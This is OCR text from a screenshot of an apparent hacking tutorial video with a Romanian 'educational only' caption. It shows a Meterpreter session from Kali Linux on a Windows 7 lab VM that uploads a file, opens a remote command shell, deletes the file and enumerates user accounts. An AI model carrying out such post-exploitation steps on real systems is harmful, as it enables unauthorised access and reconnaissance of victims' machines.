 KALI LINUX 2020 - VMware Workstation 15 Player
Player
App...
Plac...
QTe...
Jun 29 07:58
1
Shell No. 1
meterpreter > upload LL.txt
[*] uploading  : LL.txt → LL.txt
[*] Uploaded 1.83 KiB of 1.83 KiB (100.0%): LL.txt → LL.txt
[*] uploaded   : LL.txt → LL.txt
meterpreter > del LL.txt
[-] Unknown command: del.
meterpreter > shell
Process 2264 created.
Channel 3 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Ghost\Desktop>del LL.txt
del LL.txt
C:\Users\Ghost\Desktop>net user
net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator            ddd                      Ghost
Guest
The command completed with one or more errors.
C:\Users\Ghost\Desktop>net user
Windows 7 - VMware Workstation 15 Player
Player
Google
Chrome
SECRET
Recycle Bin
EN
04:58
29.06.2020
ACEST MATERIAL ESTE DOAR EDUCATIV !
..
ENG
14:58
29.06.2020
3